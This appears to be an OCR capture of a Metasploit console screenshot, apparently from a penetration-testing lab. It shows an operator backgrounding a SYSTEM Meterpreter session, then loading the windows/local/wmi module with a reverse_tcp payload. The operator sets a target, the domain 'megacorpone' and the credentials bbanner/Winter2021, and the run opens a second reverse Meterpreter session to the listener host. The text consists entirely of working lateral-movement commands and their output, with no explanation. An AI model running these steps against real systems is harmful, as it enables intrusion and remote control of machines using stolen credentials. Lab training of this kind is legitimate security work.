 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/psexec) > use exploit/windows/local/wmi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/wmi) > set rhosts 172.22.117.10
rhosts ⇒ 172.22.117.10
msf6 exploit(windows/local/wmi) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WINDOWS10  172.22.117.100:4444 → 172.22.117.20:57404
File System
(172.22.117.20)
msf6 exploit(windows/local/wmi) > set session 1
session ⇒ 1
msf6 exploit(windows/local/wmi) > set smbdomain megacorpone
smbdomain ⇒ megacorpone
msf6 exploit(windows/local/wmi) > set smbuser bbanner
smbuser ⇒ bbanner
msf6 exploit(windows/local/wmi) > set smbpass Winter2021
smbpass ⇒ Winter2021
msf6 exploit(windows/local/wmi) > set lhost 172.22.117.100
lhost ⇒ 172.22.117.100
msf6 exploit(windows/local/wmi) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/wmi) >
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] [172.22.117.10] Executing payload
[-] [172.22.117.10] Error moving on... stdapi_fs_delete_file: Operation failed: The process cannot access the file b
ecause it is being used by another process.
[*] Sending stage (175174 bytes) to 172.22.117.10
[*] Meterpreter session 2 opened (172.22.117.100:4444 → 172.22.117.10:51598 ) at 2024-09-26 20:03:48 -0400
BY